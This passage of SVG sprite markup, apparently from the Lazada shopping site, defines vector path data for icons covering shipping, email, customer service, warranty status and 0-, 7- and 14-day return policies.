      d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
    </path>
  </symbol>
  <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
    <path
      d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
    <path
      d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
    <path
      d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
    </path>
  </symbol>
  <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
    <path
      d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
    </path>
    <path
      d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
    <path
      d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z"
      fill="#FF9800"></path>
    <path
      d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
    <path
      d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
      fill="#FF9800"></path>
    <path
      d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
    <path
      d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
    </path>
  </symbol>
  <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
    <path
      d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
    </path>
  </symbol>
  <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
    <path
      d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
    </path>
  </symbol>
  <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
    <path
      d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
    <path
      d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
    <path
      d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
    <path
      d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 